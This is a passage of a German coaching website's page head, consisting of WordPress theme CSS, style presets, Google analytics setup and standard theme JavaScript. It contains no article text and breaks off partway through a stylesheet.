.td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#b8333e',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}table td{border:1px solid #ededed;padding:2px 8px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.td-post-featured-image figure img{margin-bottom:0}.aligncenter{text-align:center;clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px}.alignleft{float:left;margin-top:6px;margin-right:24px;margin-bottom:6px!important;margin-left:0}@media (min-width:1019px) and (max-width:1140px){.alignleft{max-width:312px!important;margin-right:21px}}@media (min-width:768px) and (max-width:1018px){.alignleft{max-width:220px!important;margin-right:21px}}@media (max-width:767px){.alignleft{max-width:220px!important;margin-right:21px}}@media (max-width:500px){.alignleft{float:none;text-align:center;margin-left:auto;margin-right:auto;max-width:100%!important;margin-bottom:21px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-module-image{position:relative}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}@-moz-document url-prefix(){.block-title a,.block-title span{padding:6px 12px 5px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content img{display:block}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-default .td-post-featured-image img{width:auto}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(42,128,203,.9);background:-moz-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(42,128,203,.8)),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,rgba(42,128,203,.8) 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;padding:6px 12px 5px}.widget_text{margin-bottom:17px}.widget_text .block-title{margin-bottom:26px}.td-boxed-layout #td-outer-wrap{margin-left:auto;margin-right:auto;width:1164px}@media (max-width:1180px){.td-boxed-layout #td-outer-wrap{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.widget{overflow:hidden}.td-footer-wrapper .block-title a{background-color:transparent;padding:0;color:#fff}.td-footer-wrapper a{color:#fff}body.td-animation-stack-type1 .post .entry-thumb{opacity:0;transform:scale(.95)}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2017/10/3MinutenCoach_Hintergrund.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.header-search-wrap .td-drop-down-search:after{background-color:#d33}a{color:#d33}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d33}.block-title>span{background-color:#d33}.block-title{border-color:#d33}.header-search-wrap .td-drop-down-search:after{background-color:#d33}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d33}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#d33!important}}.post .td-post-header .entry-title{color:#444}.top-header-menu>li>a{font-family:"PT Sans";font-size:13px;font-style:normal}ul.sf-menu>.td-menu-item>a{font-style:normal}.block-title>span{font-size:18px}.td-post-content{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}.post .td-category a{font-size:14px}input[type=submit]{font-size:16px}body,p{font-family:"PT Sans";font-size:16px;line-height:22px;font-style:normal}#to_top_scrollup{font-size:28px;width:28px;height:28px;background-color:#d33;left:20px;bottom:20px}@media screen{.td-category a{background-color:#d33}input[type=submit]{background-color:#d33}body{background-attachment:fixed}}"+formated_str+"</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.3minutencoach.com/wp-content/litespeed/ucss/29728da9dd1a44a97ed75b058127c22c.css?ver=969a5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.3minutencoach.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KVJZLSRL");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <script></script><link rel="https://api.w.org/" href="https://www.3minutencoach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3minutencoach.com/wp-json/wp/v2/posts/6062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3minutencoach.com/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.3minutencoach.com/",
 "name": "3MinutenCoach.com",
 "dateCreated": "2014-01-30",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.3minutencoach.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.3minutencoach.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="9";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#dd3333";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="97b9a5589a";var tdMobileMenu="enabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-style:normal}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px;line-height:22px}body,p{font-size:16px;line-height:22px;font-style:normal}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings 